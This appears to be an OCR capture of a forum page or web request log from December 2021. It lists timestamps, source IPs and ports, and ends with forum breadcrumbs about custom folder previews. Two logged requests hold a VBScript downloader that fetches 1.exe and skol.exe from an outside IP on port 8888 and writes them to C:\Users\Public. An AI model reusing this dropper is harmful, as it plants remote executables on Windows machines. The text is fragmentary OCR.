
10.12.2021 6:55:37
36.46.149.98
52917
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
Code:
[Select]
11.12.2021 8:08:23
180.76.141.125
55846
Req
11.12.2021 8:08:24
180.76.141.125
55874
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/skol.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\skol.exe", 2 '//overwrite
> end with.}
11.12.2021 8:08:29
180.76.141.125
56070
Req
11.12.2021 8:08:32
180.76.141.125
56194
Req
HTML & templates
/
Re: Custom folder previews